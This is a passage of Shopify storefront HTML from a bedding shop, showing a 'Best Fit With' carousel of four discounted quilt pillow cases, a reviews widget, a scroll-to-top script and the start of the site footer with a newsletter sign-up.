    .section-template--19688035909865__featured_collection_p4qFza-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19688035909865__featured_collection_p4qFza.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--19688035909865__featured_collection_p4qFza color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--19688035909865__featured_collection_p4qFza-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Best Fit With
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--19688035909865__featured_collection_p4qFza"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      >
          
            <li
              id="Slide-template--19688035909865__featured_collection_p4qFza-1"
              class="grid__item animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Hummingbirds-XR2606012CL-Quilt-Pillow-Case.jpg?v=1743652728&width=165 165w,//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Hummingbirds-XR2606012CL-Quilt-Pillow-Case.jpg?v=1743652728&width=360 360w,//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Hummingbirds-XR2606012CL-Quilt-Pillow-Case.jpg?v=1743652728&width=533 533w,//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Hummingbirds-XR2606012CL-Quilt-Pillow-Case.jpg?v=1743652728&width=720 720w,//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Hummingbirds-XR2606012CL-Quilt-Pillow-Case.jpg?v=1743652728&width=940 940w,//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Hummingbirds-XR2606012CL-Quilt-Pillow-Case.jpg?v=1743652728&width=1066 1066w,//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Hummingbirds-XR2606012CL-Quilt-Pillow-Case.jpg?v=1743652728 1200w
                "
                src="//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Hummingbirds-XR2606012CL-Quilt-Pillow-Case.jpg?v=1743652728&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hummingbirds XR2606012CL Quilt Pillow Case"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hummingbirds-xr2606012cl"
                id="StandardCardNoMediaLink-template--19688035909865__featured_collection_p4qFza-8708237164777"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19688035909865__featured_collection_p4qFza-8708237164777 NoMediaStandardBadge-template--19688035909865__featured_collection_p4qFza-8708237164777"
              >
                Hummingbirds XR2606012CL Quilt Pillow Case
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19688035909865__featured_collection_p4qFza-8708237164777"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19688035909865__featured_collection_p4qFza-8708237164777"
            
          >
            <a
              href="/products/hummingbirds-xr2606012cl"
              id="CardLink-template--19688035909865__featured_collection_p4qFza-8708237164777"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19688035909865__featured_collection_p4qFza-8708237164777 Badge-template--19688035909865__featured_collection_p4qFza-8708237164777"
            >
              Hummingbirds XR2606012CL Quilt Pillow Case
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $32.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $32.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $40.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19688035909865__featured_collection_p4qFza-8708237164777"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--19688035909865__featured_collection_p4qFza-2"
              class="grid__item animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cozzyhomes.com/cdn/shop/files/3-_2_-Sleeping-Royal-Cat-WP0608019CL-Quilt-Pillow-Case.jpeg?v=1743652207&width=165 165w,//cozzyhomes.com/cdn/shop/files/3-_2_-Sleeping-Royal-Cat-WP0608019CL-Quilt-Pillow-Case.jpeg?v=1743652207&width=360 360w,//cozzyhomes.com/cdn/shop/files/3-_2_-Sleeping-Royal-Cat-WP0608019CL-Quilt-Pillow-Case.jpeg?v=1743652207&width=533 533w,//cozzyhomes.com/cdn/shop/files/3-_2_-Sleeping-Royal-Cat-WP0608019CL-Quilt-Pillow-Case.jpeg?v=1743652207&width=720 720w,//cozzyhomes.com/cdn/shop/files/3-_2_-Sleeping-Royal-Cat-WP0608019CL-Quilt-Pillow-Case.jpeg?v=1743652207&width=940 940w,//cozzyhomes.com/cdn/shop/files/3-_2_-Sleeping-Royal-Cat-WP0608019CL-Quilt-Pillow-Case.jpeg?v=1743652207&width=1066 1066w,//cozzyhomes.com/cdn/shop/files/3-_2_-Sleeping-Royal-Cat-WP0608019CL-Quilt-Pillow-Case.jpeg?v=1743652207 1200w
                "
                src="//cozzyhomes.com/cdn/shop/files/3-_2_-Sleeping-Royal-Cat-WP0608019CL-Quilt-Pillow-Case.jpeg?v=1743652207&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sleeping Royal Cat WP0608019CL Quilt Pillow Case"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sleeping-royal-cat-wp0608019cl-quilt-pillow-case"
                id="StandardCardNoMediaLink-template--19688035909865__featured_collection_p4qFza-8726299017449"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19688035909865__featured_collection_p4qFza-8726299017449 NoMediaStandardBadge-template--19688035909865__featured_collection_p4qFza-8726299017449"
              >
                Sleeping Royal Cat WP0608019CL Quilt Pillow Case
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19688035909865__featured_collection_p4qFza-8726299017449"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19688035909865__featured_collection_p4qFza-8726299017449"
            
          >
            <a
              href="/products/sleeping-royal-cat-wp0608019cl-quilt-pillow-case"
              id="CardLink-template--19688035909865__featured_collection_p4qFza-8726299017449"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19688035909865__featured_collection_p4qFza-8726299017449 Badge-template--19688035909865__featured_collection_p4qFza-8726299017449"
            >
              Sleeping Royal Cat WP0608019CL Quilt Pillow Case
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $32.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $32.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $40.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19688035909865__featured_collection_p4qFza-8726299017449"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--19688035909865__featured_collection_p4qFza-3"
              class="grid__item animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cozzyhomes.com/cdn/shop/files/MK1-Flowers-Dragonfly-WM3107101CL-Quilt.jpeg?v=1743652450&width=165 165w,//cozzyhomes.com/cdn/shop/files/MK1-Flowers-Dragonfly-WM3107101CL-Quilt.jpeg?v=1743652450&width=360 360w,//cozzyhomes.com/cdn/shop/files/MK1-Flowers-Dragonfly-WM3107101CL-Quilt.jpeg?v=1743652450&width=533 533w,//cozzyhomes.com/cdn/shop/files/MK1-Flowers-Dragonfly-WM3107101CL-Quilt.jpeg?v=1743652450&width=720 720w,//cozzyhomes.com/cdn/shop/files/MK1-Flowers-Dragonfly-WM3107101CL-Quilt.jpeg?v=1743652450&width=940 940w,//cozzyhomes.com/cdn/shop/files/MK1-Flowers-Dragonfly-WM3107101CL-Quilt.jpeg?v=1743652450&width=1066 1066w,//cozzyhomes.com/cdn/shop/files/MK1-Flowers-Dragonfly-WM3107101CL-Quilt.jpeg?v=1743652450 1200w
                "
                src="//cozzyhomes.com/cdn/shop/files/MK1-Flowers-Dragonfly-WM3107101CL-Quilt.jpeg?v=1743652450&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Flowers Dragonfly WM3107101CL Quilt Pillow Case"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/flowers-dragonfly-wm3107101cl-quilt-pillow-case"
                id="StandardCardNoMediaLink-template--19688035909865__featured_collection_p4qFza-8718866874601"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19688035909865__featured_collection_p4qFza-8718866874601 NoMediaStandardBadge-template--19688035909865__featured_collection_p4qFza-8718866874601"
              >
                Flowers Dragonfly WM3107101CL Quilt Pillow Case
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19688035909865__featured_collection_p4qFza-8718866874601"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19688035909865__featured_collection_p4qFza-8718866874601"
            
          >
            <a
              href="/products/flowers-dragonfly-wm3107101cl-quilt-pillow-case"
              id="CardLink-template--19688035909865__featured_collection_p4qFza-8718866874601"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19688035909865__featured_collection_p4qFza-8718866874601 Badge-template--19688035909865__featured_collection_p4qFza-8718866874601"
            >
              Flowers Dragonfly WM3107101CL Quilt Pillow Case
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $32.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $32.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $40.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19688035909865__featured_collection_p4qFza-8718866874601"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--19688035909865__featured_collection_p4qFza-4"
              class="grid__item animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Sea-Turtles-XR1607014CL-Quilt-Pillow-Case.jpg?v=1743652782&width=165 165w,//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Sea-Turtles-XR1607014CL-Quilt-Pillow-Case.jpg?v=1743652782&width=360 360w,//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Sea-Turtles-XR1607014CL-Quilt-Pillow-Case.jpg?v=1743652782&width=533 533w,//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Sea-Turtles-XR1607014CL-Quilt-Pillow-Case.jpg?v=1743652782&width=720 720w,//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Sea-Turtles-XR1607014CL-Quilt-Pillow-Case.jpg?v=1743652782&width=940 940w,//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Sea-Turtles-XR1607014CL-Quilt-Pillow-Case.jpg?v=1743652782&width=1066 1066w,//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Sea-Turtles-XR1607014CL-Quilt-Pillow-Case.jpg?v=1743652782 1200w
                "
                src="//cozzyhomes.com/cdn/shop/files/MK24-Quilt-Pillow-Case-TT-3-Sea-Turtles-XR1607014CL-Quilt-Pillow-Case.jpg?v=1743652782&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sea Turtles XR1607014CL Quilt Pillow Case"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sea-turtles-xr1607014cl"
                id="StandardCardNoMediaLink-template--19688035909865__featured_collection_p4qFza-8699808743657"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19688035909865__featured_collection_p4qFza-8699808743657 NoMediaStandardBadge-template--19688035909865__featured_collection_p4qFza-8699808743657"
              >
                Sea Turtles XR1607014CL Quilt Pillow Case
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19688035909865__featured_collection_p4qFza-8699808743657"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19688035909865__featured_collection_p4qFza-8699808743657"
            
          >
            <a
              href="/products/sea-turtles-xr1607014cl"
              id="CardLink-template--19688035909865__featured_collection_p4qFza-8699808743657"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19688035909865__featured_collection_p4qFza-8699808743657 Badge-template--19688035909865__featured_collection_p4qFza-8699808743657"
            >
              Sea Turtles XR1607014CL Quilt Pillow Case
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $32.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $32.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $40.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19688035909865__featured_collection_p4qFza-8699808743657"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          
</ul></slider-component><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/pillow-case"
          class="button"
          aria-label="View all products in the Quilt Pillow Case collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--19688035909865__1717174240d718eb89" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AYTYrUksxMS9CQmFvU__ryviu_reviews_qa_ryviu_product_reviews_eeBRgx" class="shopify-block shopify-app-block r--product-section">

<div class="r--wapper-widget r--widget-exten-ryviu" style="min-height: 500px;">
    <div class="r-container" style="max-width:1920px; padding:0 0px;">
      <div class="r--wapper-widget-AYTYrUksxMS9CQmFvU__ryviu_reviews_qa_ryviu_product_reviews_eeBRgx ">
        
<!-- BEGIN app snippet: ryviu-widget -->

<ryviu-widget 
    class="" 
    product_id="8850659442921" 
    handle="sunset-flower-valley-wp2301011cl-quilt" 
    title_product="Dream Dragonfly XR0407012CL Duvet Cover Set" 
    image_product="//cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&width=100">
</ryviu-widget><!-- END app snippet -->
      </div>
    </div>
  </div><!-- RYVIU APP -->

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19534698676457__custom_liquid_CFPiGt" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--19534698676457__custom_liquid_CFPiGt-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--19534698676457__custom_liquid_CFPiGt-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--19534698676457__custom_liquid_CFPiGt-padding">
    <script>
  window.ALBSS = {
    event_key: '709cd2ef-3f7e-4f14-8a8e-c5aef5c625b4'
  };
</script>
<script src="https://c.albss.com/p/l/loader.iife.js" async></script>
  </div>
</div>


</section><div id="shopify-section-sections--19534698676457__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" media="print" onload="this.media='all'">
<noscript><link href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19534698676457__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19534698676457__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19534698676457__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--19534698676457__footer color-background-1 gradient section-sections--19534698676457__footer-padding animate-section animate--hidden" data-animations='' data-type='zWTLdk2shBXmSPnn7v21KY1uBye8Exh/bOKCGB+/[base64]/ROsiUGzeOzjZvZENTu+M71u1XeVPlpx1JuT3UMLWJOYYN6Pj1WgIa+XO3y4GwKtGwXQVrHTNwCuNbkMrB17YzKhtGOQOeYm4BZh8QlVhq7E3xx6EeHLcEvXawA5N7SgoQChRfYyfAuH7RZkkZ82ddtSHf1giu72FWWEQ=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=200, //cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=400 2x"
                              src="//cozzyhomes.com/cdn/shop/files/Cozzyhomes_brown_a5a2d8b1-2d23-4ec9-87c9-b48ba6402d2b.png?v=1719309340&width=760"
                              alt=""
                              loading="lazy"
                              width="1464"
                              height="255"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disclaimer
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Join Our Quiltmakers Community?</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subcribe for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19534698676457__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19534698676457__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
